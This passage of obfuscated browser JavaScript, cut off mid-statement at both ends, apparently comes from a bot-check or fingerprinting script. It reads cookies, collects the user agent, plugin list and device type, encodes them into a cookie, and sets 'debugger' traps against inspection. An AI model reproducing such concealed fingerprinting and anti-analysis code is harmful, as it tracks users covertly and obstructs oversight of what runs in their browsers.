'\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x15', '\x79\x76\x48\x29')](_0x4a71ef,0xf0),0x4)));continue;case'\x31':if(_0x16a4fd[_0xbece('0x16', '\x65\x49\x6b\x37')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x17', '\x69\x52\x72\x53')](_0x16a4fd[_0xbece('0x18', '\x29\x38\x4c\x35')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x19', '\x47\x67\x21\x51')](_0x16a4fd[_0xbece('0x1a', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x1b', '\x44\x52\x75\x59')](_0x16a4fd[_0xbece('0x1c', '\x61\x67\x61\x67')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x1d', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x1e', '\x6c\x43\x35\x78')](_0x4a71ef,0xf0),0x4)));_0x44c57e+=_0x111423[_0xbece('0x1f', '\x5e\x46\x5b\x53')](_0x16a4fd[_0xbece('0x20', '\x77\x63\x33\x72')](_0x16a4fd[_0xbece('0x21', '\x25\x42\x5b\x7a')](_0x4a71ef,0xf),0x2));_0x44c57e+='\x3d';break;}continue;case'\x32':_0x4a71ef=_0xb52013[_0xbece('0x22', '\x4d\x25\x34\x50')](_0xeeb14a++);continue;case'\x33':_0x44c57e+=_0x111423[_0xbece('0x23', '\x52\x48\x47\x32')](_0x16a4fd[_0xbece('0x24', '\x54\x6a\x70\x41')](_0x179aef,0x3f));continue;case'\x34':_0x44c57e+=_0x111423[_0xbece('0x25', '\x69\x21\x75\x76')](_0x16a4fd[_0xbece('0x26', '\x52\x48\x47\x32')](_0x1df428,0x2));continue;case'\x35':_0x44c57e+=_0x111423[_0xbece('0x27', '\x41\x5b\x76\x6c')](_0x16a4fd[_0xbece('0x28', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x29', '\x21\x37\x62\x6e')](_0x16a4fd[_0xbece('0x2a', '\x79\x76\x48\x29')](_0x4a71ef,0xf),0x2),_0x16a4fd[_0xbece('0x2b', '\x6d\x41\x23\x43')](_0x16a4fd[_0xbece('0x2c', '\x5d\x73\x41\x30')](_0x179aef,0xc0),0x6)));continue;case'\x36':_0x1df428=_0x16a4fd[_0xbece('0x2d', '\x5a\x23\x4b\x40')](_0xb52013[_0xbece('0x2e', '\x44\x52\x75\x59')](_0xeeb14a++),0xff);continue;case'\x37':_0x179aef=_0xb52013[_0xbece('0x2f', '\x55\x25\x6e\x62')](_0xeeb14a++);continue;case'\x38':if(_0x16a4fd[_0xbece('0x30', '\x6d\x70\x4a\x42')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x31', '\x73\x29\x59\x6e')](_0x16a4fd[_0xbece('0x32', '\x4d\x25\x34\x50')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x33', '\x6c\x32\x45\x48')](_0x16a4fd[_0xbece('0x34', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x35', '\x25\x5e\x53\x25')](_0x1df428,0x3),0x4));_0x44c57e+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x44c57e;continue;case'\x33':var _0x111423=_0xbece('0x36', '\x32\x39\x63\x38');continue;case'\x34':var _0x1df428,_0x4a71ef,_0x179aef;continue;case'\x35':_0xeeb14a=0x0;continue;case'\x36':_0x3e4a6f=_0xb52013[_0xbece('0x37', '\x55\x25\x6e\x62')];continue;case'\x37':var _0x44c57e,_0xeeb14a,_0x3e4a6f;continue;}break;}}function _0x1e9316(_0x39a283){var _0x3ffbfd=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ffbfd();return function(_0x305657){_0x1a2567+=_0x305657;return _0x39a283(_0x305657);};}function _0xe30453(){var _0x2d48c4={'\x62\x44\x78':function _0x39b437(_0x3969ec){return _0x3969ec();},'\x43\x6d\x75':function _0x1b65b0(_0x4e42e5,_0x54728c){return _0x4e42e5<_0x54728c;}};var _0x1d7200=_0xbece('0x38', '\x47\x67\x21\x51')[_0xbece('0x39', '\x29\x38\x4c\x35')]('\x7c'),_0x17156b=0x0;while(!![]){switch(_0x1d7200[_0x17156b++]){case'\x30':_0x2d48c4[_0xbece('0x3a', '\x52\x48\x47\x32')](_0x269303);continue;case'\x31':var _0x2f5694=new _0x5e9152[_0xbece('0x3b', '\x2a\x43\x57\x52')](_0xbece('0x3c', '\x2a\x43\x57\x52'));continue;case'\x32':for(var _0x22aaaa=0x0;_0x2d48c4[_0xbece('0x3d', '\x4d\x26\x32\x74')](_0x22aaaa,_0x526270[_0xbece('0x3e', '\x6c\x32\x45\x48')]);_0x22aaaa++){var _0x48407=_0x526270[_0x22aaaa][_0xbece('0x3f', '\x6c\x32\x45\x48')](0x0,_0x526270[_0x22aaaa][_0xbece('0x40', '\x69\x21\x75\x76')]('\x3d'));var _0x41d827=_0x526270[_0x22aaaa][_0xbece('0x41', '\x4e\x41\x71\x57')](_0x526270[_0x22aaaa][_0xbece('0x42', '\x4e\x41\x71\x57')]('\x3d')+0x1,_0x526270[_0x22aaaa][_0xbece('0x43', '\x4e\x66\x79\x6a')]);if(_0x2f5694[_0xbece('0x44', '\x47\x67\x21\x51')](_0x48407)){_0x4a90b9[_0x4a90b9[_0xbece('0x45', '\x69\x21\x75\x76')]]=_0x41d827;}}continue;case'\x33':var _0x4a90b9=new _0x5e9152[_0xbece('0x46', '\x67\x38\x31\x35')]();continue;case'\x34':return _0x4a90b9;continue;case'\x35':var _0x526270=_0x2f1a01[_0xbece('0x47', '\x5d\x2a\x41\x51')][_0xbece('0x48', '\x59\x39\x44\x72')]('\x3b');continue;}break;}}function _0x22cddb(_0x5895f3){var _0x130633={'\x4e\x49\x45':function _0x1db00b(_0x3d54e6,_0x135c2b){return _0x3d54e6+_0x135c2b;},'\x76\x65\x66':function _0x154b15(_0x58736f,_0x374301){return _0x58736f<_0x374301;},'\x70\x74\x6a':function _0x24c182(_0x50fc03,_0x5ba10a){return _0x50fc03%_0x5ba10a;},'\x6f\x4d\x78':function _0x3551ec(_0x338484){return _0x338484();},'\x78\x55\x63':function _0xfa93e0(_0x20a124){return _0x20a124();},'\x54\x54\x71':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285<_0x521531;},'\x63\x70\x6a':function _0x305c6c(_0x124b6b,_0x391c30){return _0x124b6b(_0x391c30);},'\x6e\x72\x56':function _0x39fb67(_0x41bce6,_0x9c6d){return _0x41bce6+_0x9c6d;},'\x67\x43\x51':function _0x413172(_0x3930be,_0x133ebe){return _0x3930be+_0x133ebe;},'\x62\x66\x53':function _0x5677c7(_0x30e3f3,_0xc0a5eb){return _0x30e3f3+_0xc0a5eb;},'\x4b\x76\x73':function _0x5adff0(_0x182c9b,_0x20a5dc){return _0x182c9b+_0x20a5dc;},'\x52\x44\x42':function _0x57656f(_0x339988,_0x1367f7,_0x117495){return _0x339988(_0x1367f7,_0x117495);},'\x67\x74\x74':function _0x45d18b(_0x4154b6,_0x3635df){return _0x4154b6-_0x3635df;},'\x62\x55\x63':function _0x37d2a3(_0x1602e0){return _0x1602e0();},'\x50\x62\x76':function _0x2a9a1d(_0x4bb66f,_0x13500b){return _0x4bb66f(_0x13500b);},'\x52\x4c\x44':function _0x2d27f6(_0x3c6b0f,_0x4ff3e0){return _0x3c6b0f<_0x4ff3e0;},'\x78\x6c\x59':function _0x54017b(_0x2e5483,_0x1e2e5c){return _0x2e5483+_0x1e2e5c;},'\x58\x50\x6f':function _0x4ae505(_0x1a2c45,_0x2642be,_0x5bd3fe,_0x50e47d){return _0x1a2c45(_0x2642be,_0x5bd3fe,_0x50e47d);}};var _0x66b9ae=_0xbece('0x49', '\x32\x39\x63\x38')[_0xbece('0x4a', '\x25\x42\x5b\x7a')]('\x7c'),_0x4bc273=0x0;while(!![]){switch(_0x66b9ae[_0x4bc273++]){case'\x30':var _0x73dac0='\xf9\xeb\x4b\x25\x62\xd1\x94\xf1';var _0x446bd4=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xdf4a48=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1efa1b=_0xbece('0x4c', '\x0c\x2a\xc9\x06\x2d\x00\xd6\x25');continue;case'\x31':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x4d', '\x4b\x2a\x43\x31')](_0x2e83b7,_0x1efa1b[_0xbece('0x4e', '\x5a\x64\x34\x68')]);_0x2e83b7++){_0x389e42+=(_0x1efa1b[_0xbece('0x4f', '\x47\x67\x21\x51')](_0x2e83b7)+_0x39d051[_0xbece('0x50', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x51', '\x29\x38\x4c\x35')](_0x2e83b7,_0x39d051[_0xbece('0x52', '\x77\x63\x33\x72')])))[_0xbece('0x53', '\x54\x6a\x70\x41')](0x10);}continue;case'\x32':var _0x2c8b89='';continue;case'\x33':_0x130633[_0xbece('0x54', '\x5d\x2a\x41\x51')](_0x269303);continue;case'\x34':_0xeceb[_0xbece('0x55', '\x73\x29\x59\x6e')]();continue;case'\x35':var _0x389e42='';continue;case'\x36':var _0x39d051=_0x1864b6[_0xbece('0x56', '\x5d\x2a\x41\x51')]();continue;case'\x37':var _0x5c7e5e=_0x130633[_0xbece('0x57', '\x42\x77\x4a\x52')](_0xe30453);continue;case'\x38':for(var _0x3f9c71=0x2;_0x3f9c71<_0x302325[_0xbece('0x58', '\x4e\x41\x71\x57')];_0x3f9c71++){_0x2efe90+=_0x302325[_0x3f9c71];}continue;case'\x39':for(var _0x5548eb=0x0;_0x130633[_0xbece('0x59', '\x6b\x38\x21\x4b')](_0x5548eb,0x2);_0x5548eb++){_0x2c8b89+=_0x302325[_0x5548eb];}continue;case'\x31\x30':_0x26bef1=_0x130633[_0xbece('0x5a', '\x65\x49\x6b\x37')](btoa,_0x130633[_0xbece('0x5b', '\x4b\x2a\x43\x31')](_0x130633[_0xbece('0x5c', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x5d', '\x25\x42\x5b\x7a')](_0x130633[_0xbece('0x5e', '\x21\x63\x37\x6f')](_0x130633[_0xbece('0x5f', '\x6d\x41\x23\x43')](_0xbece,_0x130633[_0xbece('0x60', '\x4e\x41\x71\x57')](_0xeceb[_0xbece('0x61', '\x6e\x57\x40\x74')],0x1),_0x1efa1b[_0xbece('0x62', '\x5d\x2a\x41\x51')](0x0,0x5)),_0xbece('0x63', '\x77\x63\x33\x72')),_0x39d051),_0xbece('0x64', '\x21\x63\x37\x6f')),_0x389e42));continue;case'\x31\x31':var _0x302325=_0xbece('0x65', '\x6d\x70\x4a\x42');continue;case'\x31\x32':_0x130633[_0xbece('0x66', '\x5a\x23\x4b\x40')](_0x269303);continue;case'\x31\x33':_0xeceb[_0xbece('0x67', '\x6d\x41\x23\x43')](_0x130633[_0xbece('0x68', '\x69\x21\x75\x76')](btoa,_0x5895f3));continue;case'\x31\x34':var _0x26bef1;continue;case'\x31\x35':var _0x2efe90='';continue;case'\x31\x36':var _0x1864b6=new _0x5e9152[_0xbece('0x69', '\x65\x49\x6b\x37')](_0x5c7e5e[_0xbece('0x58', '\x4e\x41\x71\x57')]);continue;case'\x31\x37':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x6a', '\x65\x49\x6b\x37')](_0x2e83b7,_0x5c7e5e[_0xbece('0x43', '\x4e\x66\x79\x6a')]);_0x2e83b7++){_0x1864b6[_0x2e83b7]=_0x4d3a5d(_0x130633[_0xbece('0x6b', '\x6a\x25\x29\x21')](_0x5895f3,_0x5c7e5e[_0x2e83b7]));}continue;case'\x31\x38':_0x130633[_0xbece('0x6c', '\x54\x6a\x70\x41')](_0x269ee4,_0xbece('0x6d', '\x21\x63\x37\x6f'),_0x26bef1,0x14);continue;}break;}}function _0x4d3a5d(_0x53332b){var _0x8bc1c=0x0;for(var _0x14d21b=0x0;_0x14d21b<_0x53332b[_0xbece('0x6e', '\x2a\x43\x57\x52')];_0x14d21b++){_0x8bc1c+=_0x53332b[_0xbece('0x6f', '\x77\x63\x33\x72')](_0x14d21b);}_0x269303();return _0x8bc1c;}function _0x269ee4(_0x1e305d,_0x4a35da,_0x5d8bf9){var _0x4de924={'\x4e\x50\x42':function _0x56c890(_0xcd9363,_0x3753b5){return _0xcd9363+_0x3753b5;},'\x62\x5a\x50':function _0x61ba90(_0x2fdbf7,_0x4fbff1){return _0x2fdbf7+_0x4fbff1;},'\x43\x4b\x78':function _0x32cbd2(_0xb1312c,_0x7e7fe1){return _0xb1312c-_0x7e7fe1;},'\x46\x41\x48':function _0x43890d(_0x117dd8,_0x2b6c82){return _0x117dd8+_0x2b6c82;}};var _0x50cc4a=_0xbece('0x70', '\x5a\x23\x4b\x40')[_0xbece('0x71', '\x5a\x23\x4b\x40')]('\x7c'),_0x59603b=0x0;while(!![]){switch(_0x50cc4a[_0x59603b++]){case'\x30':while(--_0x46387d){_0x6e1bb1=_0x4de924[_0xbece('0x72', '\x41\x5b\x76\x6c')](_0x6e1bb1[_0xbece('0x73', '\x55\x25\x6e\x62')](0x1),_0x6e1bb1[0x0]);}continue;case'\x31':var _0x6e1bb1=_0x423cdd;continue;case'\x32':if(_0x5d8bf9){var _0x3caec7=new _0x5e9152[_0xbece('0x74', '\x42\x77\x4a\x52')]();_0x3caec7[_0xbece('0x75', '\x2a\x43\x57\x52')](_0x3caec7[_0xbece('0x76', '\x4e\x41\x71\x57')]()+_0x5d8bf9*0x3e8);var _0x18862d=_0x4de924[_0xbece('0x77', '\x6d\x70\x4a\x42')](_0xbece('0x78', '\x4d\x25\x34\x50'),_0x3caec7[_0xbece('0x79', '\x45\x40\x33\x65')]());}continue;case'\x33':var _0x3b3d2d=0x6;continue;case'\x34':while(--_0x3b3d2d){_0x423cdd=_0x4de924[_0xbece('0x7a', '\x21\x63\x37\x6f')](_0x423cdd[_0xbece('0x7b', '\x78\x36\x4e\x74')](0x1),_0x423cdd[0x0]);}continue;case'\x35':var _0x423cdd=_0xbece('0x7c', '\x61\x67\x61\x67');continue;case'\x36':var _0x46387d=_0x4de924[_0xbece('0x7d', '\x25\x5e\x53\x25')](_0x423cdd[_0xbece('0x7e', '\x6d\x41\x23\x43')],0x4);continue;case'\x37':_0x2f1a01[_0xbece('0x7f', '\x47\x67\x21\x51')]=_0x4de924[_0xbece('0x80', '\x5e\x46\x5b\x53')](_0x4de924[_0xbece('0x81', '\x6b\x38\x21\x4b')](_0x1e305d,'\x3d')+_0x4a35da+_0x18862d,_0xbece('0x82', '\x4d\x26\x32\x74'));continue;case'\x38':var _0x18862d='';continue;}break;}}function _0x3f0dfb(){function _0x43f91e(_0x5c69c7){if(_0x40dffc[_0xbece('0x83', '\x6a\x25\x29\x21')](_0x40dffc[_0xbece('0x84', '\x6c\x43\x35\x78')]('',_0x40dffc[_0xbece('0x85', '\x42\x77\x4a\x52')](_0x5c69c7,_0x5c69c7))[_0xbece('0x86', '\x65\x49\x6b\x37')],0x1)||_0x40dffc[_0xbece('0x87', '\x41\x5b\x76\x6c')](_0x5c69c7,0x14)===0x0){(function(){}[_0xbece('0x88', '\x25\x5e\x53\x25')](_0xbece('0x89', '\x69\x21\x75\x76'))());}else{(function(){}[_0xbece('0x8a', '\x78\x36\x4e\x74')](_0xbece('0x8b', '\x65\x49\x6b\x37'))());}return _0x40dffc[_0xbece('0x8c', '\x39\x43\x24\x76')](_0x43f91e,++_0x5c69c7);}try{return _0x43f91e(0x0);}catch(_0x1aaf4e){}};function _0x269303(){if(_0x40dffc[_0xbece('0x8d', '\x25\x42\x5b\x7a')](_0x40dffc[_0xbece('0x8e', '\x44\x52\x75\x59')](new _0x5e9152[_0xbece('0x8f', '\x21\x37\x62\x6e')]()[_0xbece('0x90', '\x29\x38\x4c\x35')](),_0x56ab4d),0x1f4)){_0x40dffc[_0xbece('0x91', '\x6a\x78\x59\x4b')](_0x3f0dfb);}}function _0x5df342(_0x22263d){var _0x35c0a6={'\x57\x76\x46':function _0xac398d(_0x34db3e,_0x3f878d){return _0x40dffc[_0xbece('0x92', '\x39\x43\x24\x76')](_0x34db3e,_0x3f878d);},'\x61\x4d\x6f':function _0x5df945(_0x498289,_0x53c8bf){return _0x40dffc[_0xbece('0x93', '\x39\x43\x24\x76')](_0x498289,_0x53c8bf);}};var _0x53ebeb='';var _0x5468d6=_0xbece('0x94', '\x77\x63\x33\x72');var _0x4282cb=0x2;var _0x41458d=0x0;var _0x36cb13=[];for(var _0x51d5cb=0x0;_0x40dffc[_0xbece('0x95', '\x54\x6a\x70\x41')](_0x51d5cb,_0x5468d6[_0xbece('0x96', '\x33\x6c\x48\x38')]);_0x51d5cb++){_0x36cb13[_0xbece('0x97', '\x5a\x64\x34\x68')](_0x51d5cb);}var _0x3f903d=_0x36cb13[_0xbece('0x98', '\x44\x52\x75\x59')](function(_0x44f818){return _0x40dffc[_0xbece('0x99', '\x6d\x41\x23\x43')](_0x36cb13[_0x44f818],_0x4282cb)?'':_0x5468d6[_0x44f818];})[_0xbece('0x9a', '\x6d\x41\x23\x43')]('');var _0x117f5f=_0x36cb13[_0xbece('0x9b', '\x6a\x25\x29\x21')](function(_0x369e50){return _0x40dffc[_0xbece('0x9c', '\x73\x29\x59\x6e')](_0x36cb13[_0x369e50],_0x4282cb)?_0x5468d6[_0x369e50]:'';})[_0xbece('0x9d', '\x6d\x70\x4a\x42')]('');var _0x2f9d51=[];for(var _0x2b3c6f=0x0;_0x40dffc[_0xbece('0x9e', '\x6c\x43\x35\x78')](_0x2b3c6f,_0x40dffc[_0xbece('0x9f', '\x6a\x25\x29\x21')](_0x3f903d[_0xbece('0xa0', '\x72\x35\x71\x73')],_0x117f5f[_0xbece('0x6e', '\x2a\x43\x57\x52')]));_0x2b3c6f++){_0x2f9d51[_0xbece('0xa1', '\x29\x38\x4c\x35')](_0x2b3c6f);}var _0x1bdcd9=_0x2f9d51[_0xbece('0xa2', '\x6b\x38\x21\x4b')](function(_0x1aba9a){return _0x35c0a6[_0xbece('0xa3', '\x65\x49\x6b\x37')](_0x1aba9a,_0x4282cb)==_0x41458d?_0x3f903d[_0x1aba9a/_0x4282cb]:_0x117f5f[_0x35c0a6[_0xbece('0xa4', '\x6c\x43\x35\x78')](_0x1aba9a,_0x4282cb)|_0x41458d];})[_0xbece('0xa5', '\x2a\x43\x57\x52')]('');var _0x2f0649=new Array();for(var _0x2aa375=0x0;_0x40dffc[_0xbece('0xa6', '\x6e\x57\x40\x74')](_0x2aa375,_0x22263d[_0xbece('0xa7', '\x6f\x77\x49\x4a')]);_0x2aa375++){var _0x495d23=_0x22263d[_0x2aa375][0x0];var _0x1d48f4=_0x22263d[_0x2aa375][0x2];switch(_0x22263d[_0x2aa375][0x1]){case _0xbece('0xa8', '\x54\x6a\x70\x41'):try{if(_0x40dffc[_0xbece('0xa9', '\x6d\x41\x23\x43')](typeof _0x40dffc[_0xbece('0xaa', '\x25\x5e\x53\x25')](_0x1d48f4),_0xbece('0xab', '\x79\x76\x48\x29'))){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xad', '\x33\x6c\x48\x38')](_0x4b978d,_0x40dffc[_0xbece('0xae', '\x44\x52\x75\x59')](_0x495d23,_0xbece('0xaf', '\x4e\x41\x71\x57')));}else{_0x2f0649[_0x2f0649[_0xbece('0xb0', '\x61\x67\x61\x67')]]=_0x40dffc[_0xbece('0xb1', '\x6c\x32\x45\x48')](_0x4b978d,_0x40dffc[_0xbece('0xb2', '\x69\x21\x75\x76')](_0x495d23,_0xbece('0xb3', '\x5a\x23\x4b\x40')));}}catch(_0x4a1dc7){_0x2f0649[_0x2f0649[_0xbece('0xb4', '\x69\x52\x72\x53')]]=_0x4b978d(_0x40dffc[_0xbece('0xb5', '\x6c\x43\x35\x78')](_0x495d23,_0xbece('0xb6', '\x4b\x2a\x43\x31')));}break;case _0xbece('0xb7', '\x4d\x25\x34\x50'):try{try{_0x53ebeb=_0x40dffc[_0xbece('0xb8', '\x78\x36\x4e\x74')](_0x1d48f4);if(typeof _0x53ebeb===_0xbece('0xb9', '\x33\x6c\x48\x38')){_0x2f0649[_0x2f0649[_0xbece('0xba', '\x33\x32\x29\x52')]]=_0x40dffc[_0xbece('0xbb', '\x29\x38\x4c\x35')](_0x4b978d,_0x40dffc[_0xbece('0xbc', '\x45\x40\x33\x65')](_0x495d23,_0xbece('0xbd', '\x55\x25\x6e\x62')));}else if(_0x40dffc[_0xbece('0xbe', '\x5d\x73\x41\x30')](_0x53ebeb,null)){_0x2f0649[_0x2f0649[_0xbece('0xbf', '\x6a\x25\x29\x21')]]=_0x40dffc[_0xbece('0xc0', '\x4e\x41\x71\x57')](_0x4b978d,_0x495d23+_0xbece('0xc1', '\x52\x48\x47\x32'));}else{_0x2f0649[_0x2f0649[_0xbece('0xc2', '\x29\x38\x4c\x35')]]=_0x40dffc[_0xbece('0xc3', '\x4e\x41\x71\x57')](_0x4b978d,_0x40dffc[_0xbece('0xc4', '\x79\x76\x48\x29')](_0x40dffc[_0xbece('0xc5', '\x67\x38\x31\x35')](_0x495d23,'\x3d'),_0x53ebeb[_0xbece('0xc6', '\x67\x38\x31\x35')]()));}}catch(_0x1a2095){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xc7', '\x6c\x43\x35\x78')](_0x4b978d,_0x40dffc[_0xbece('0xc8', '\x21\x37\x62\x6e')](_0x495d23,_0xbece('0xc9', '\x65\x49\x6b\x37')));break;}break;}catch(_0x2b4556){_0x2f0649[_0x2f0649[_0xbece('0x7e', '\x6d\x41\x23\x43')]]=_0x40dffc[_0xbece('0xca', '\x25\x42\x5b\x7a')](_0x4b978d,_0x40dffc[_0xbece('0xcb', '\x6c\x32\x45\x48')](_0x40dffc[_0xbece('0xcc', '\x73\x29\x59\x6e')](_0x495d23,'\x3d'),_0x2b4556));}break;case _0xbece('0xcd', '\x33\x32\x29\x52'):try{var _0x2e71c1=_0xbece('0xce', '\x41\x5b\x76\x6c')[_0xbece('0xcf', '\x32\x6d\x4d\x5b')]('\x7c'),_0x2b6b19=0x0;while(!![]){switch(_0x2e71c1[_0x2b6b19++]){case'\x30':try{_0x49282e=_0x4bbf3f[_0xbece('0xd0', '\x44\x52\x75\x59')]('\x69');}catch(_0x281baa){_0x2f0649[_0x2f0649[_0xbece('0xd1', '\x45\x40\x33\x65')]]=_0x40dffc[_0xbece('0xd2', '\x5d\x2a\x41\x51')](_0x4b978d,_0xbece('0xd3', '\x39\x43\x24\x76'));break;}continue;case'\x31':try{var _0x30d54e=_0x5b3e16[_0xbece('0xd4', '\x73\x29\x59\x6e')][_0xbece('0xd5', '\x5a\x23\x4b\x40')];if(_0x40dffc[_0xbece('0xd6', '\x6f\x77\x49\x4a')](_0x30d54e,0x0)||_0x40dffc[_0xbece('0xd7', '\x32\x6d\x4d\x5b')](_0x30d54e,null)){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x40dffc[_0xbece('0xd8', '\x73\x29\x59\x6e')](_0x4b978d,_0xbece('0xd9', '\x59\x39\x44\x72'));break;}}catch(_0x20d93a){_0x2f0649[_0x2f0649[_0xbece('0xda', '\x5d\x2a\x41\x51')]]=_0x40dffc[_0xbece('0xdb', '\x21\x63\x37\x6f')](_0x4b978d,_0xbece('0xdc', '\x6d\x70\x4a\x42'));break;}continue;case'\x32':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xdd', '\x4e\x41\x71\x57')](_0x49282e,_0x5b3e16[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0xdf', '\x67\x38\x31\x35')]);_0x49282e++){var _0x52acf4=_0xbece('0xe0', '\x5d\x2a\x41\x51')[_0xbece('0xe1', '\x6a\x78\x59\x4b')]('\x7c'),_0x31e69c=0x0;while(!![]){switch(_0x52acf4[_0x31e69c++]){case'\x30':if(_0x40dffc[_0xbece('0xe2', '\x6b\x38\x21\x4b')](typeof _0xe46c36,_0xbece('0xe3', '\x6f\x77\x49\x4a'))){_0x47c144=_0xbece('0xe4', '\x5a\x64\x34\x68');}else if(_0x40dffc[_0xbece('0xe5', '\x2a\x43\x57\x52')](_0xe46c36[_0xbece('0xe6', '\x68\x23\x5d\x6f')]('\x2e')[_0xbece('0xe7', '\x25\x5e\x53\x25')],0x1)){_0x47c144=_0xe46c36[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x2e')[_0xbece('0xe8', '\x41\x5b\x76\x6c')]();}continue;case'\x31':if(_0x40dffc[_0xbece('0xe9', '\x77\x63\x33\x72')](_0x4bbf3f[_0xbece('0xea', '\x21\x37\x62\x6e')](_0x47c144),0x0)){_0x4bbf3f[_0xbece('0xeb', '\x33\x6c\x48\x38')](_0x47c144);}continue;case'\x32':var _0xe46c36=_0x5b3e16[_0xbece('0xec', '\x33\x6c\x48\x38')][_0x49282e][_0xbece('0xed', '\x33\x32\x29\x52')];continue;case'\x33':if(_0x40dffc[_0xbece('0xee', '\x5e\x46\x5b\x53')](typeof _0x5b3e16[_0xbece('0xef', '\x6d\x70\x4a\x42')][_0x49282e],_0xbece('0xf0', '\x78\x36\x4e\x74'))){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x4b978d(_0xbece('0xf1', '\x41\x5b\x76\x6c'));break;}continue;case'\x34':var _0x47c144=_0xbece('0xf2', '\x42\x77\x4a\x52');continue;}break;}}continue;case'\x33':var _0x4bbf3f=[];continue;case'\x34':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xf3', '\x6a\x25\x29\x21')](_0x49282e,_0x4bbf3f[_0xbece('0xba', '\x33\x32\x29\x52')]);_0x49282e++){_0x2f0649[_0x2f0649[_0xbece('0xf4', '\x41\x5b\x76\x6c')]]=_0x40dffc[_0xbece('0xf5', '\x6a\x78\x59\x4b')](_0x4b978d,_0xbece('0xf6', '\x4b\x2a\x43\x31')+_0x4bbf3f[_0x49282e]);}continue;}break;}}catch(_0x42f8db){_0x2f0649[_0x2f0649[_0xbece('0xf7', '\x6b\x38\x21\x4b')]]=_0x40dffc[_0xbece('0xf8', '\x47\x67\x21\x51')](_0x4b978d,_0x40dffc[_0xbece('0xf9', '\x77\x63\x33\x72')](_0xbece('0xf6', '\x4b\x2a\x43\x31'),_0x42f8db));}break;case _0xbece('0xfa', '\x4e\x41\x71\x57'):if(_0x40dffc[_0xbece('0xfb', '\x2a\x43\x57\x52')](_0x495d23,_0xbece('0xfc', '\x5d\x2a\x41\x51'))){try{var _0x53fd61='';var _0x495f66=navigator[_0xbece('0xfd', '\x44\x52\x75\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xfe', '\x65\x49\x6b\x37')](_0x495f66)){_0x53fd61=_0xbece('0xff', '\x6c\x43\x35\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x100', '\x21\x37\x62\x6e')](_0x495f66)){_0x53fd61=_0xbece('0x101', '\x39\x43\x24\x76');}else{_0x53fd61=_0xbece('0x102', '\x42\x77\x4a\x52');}_0x2f0649[_0x2f0649[_0xbece('0x86', '\x65\x49\x6b\x37')]]=_0x40dffc[_0xbece('0x103', '\x32\x39\x63\x38')](_0x4b978d,_0x40dffc[_0xbece('0x104', '\x6d\x70\x4a\x42')](_0x40dffc[_0xbece('0x105', '\x6a\x78\x59\x4b')](_0x495d23,'\x3d'),_0x53fd61));}catch(_0x2606ef){_0x2f0649[_0x2f0649[_0xbece('0x106', '\x32\x6d\x4d\x5b')]]=_0x40dffc[_0xbece('0x107', '\x5d\x73\x41\x30')](_0x4b978d,_0x40dffc[_0xbece('0x108', '\x5e\x46\x5b\x53')](_0x40dffc[_0xbece('0x109', '\x32\x6d\x4d\x5b')](_0x495d23,_0xbece('0x10a', '\x6f\x77\x49\x4a')),_0x2606ef[_0xbece('0x10b', '\x25\x5e\x53\x25')]()));}}break;}_0x40dffc[_0xbece('0x10c', 